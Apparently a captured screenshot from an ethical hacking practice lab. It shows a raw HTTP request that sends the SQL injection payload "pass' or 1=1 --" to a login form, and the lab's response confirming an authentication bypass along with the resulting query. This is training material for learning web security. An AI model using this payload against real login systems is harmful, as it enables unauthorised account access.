 Request
Pretty Raw Hex \n
1 POST /SQL-Injection/Authentication-Bypass-Variant-1/ HTTP/1.1
2 Host: 13.233.60.139
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://13.233.60.139
10 DNT: 1
11 Connection: close
12 Referer: http://13.233.60.139/SQL-Injection/Authentication-Bypass-Variant-1/
13 Cookie: key=44DE33DE-AB31-77B3-30D8-EC8582FF6113; PHPSESSID=ph9phpiiab299hjh0m26s7q6h0
14 Upgrade-Insecure-Requests: 1
15
16 un=admin&ps=pass' or 1=1 --
Search...
0 matches
Response
Pretty Raw Hex Render \n
INTERNSHALA TRAININGS | Ethical Hacking Practice Lab
Authentication Bypass Variant 1
You know how SQL is used to create login pages. Use that knowledge and try to
figure out a way to login without any credentials.
Logout
Logged In Successfully
SQL Query Used: SELECT * FROM users WHERE username='admin' AND password='pass' or
1=1 -- '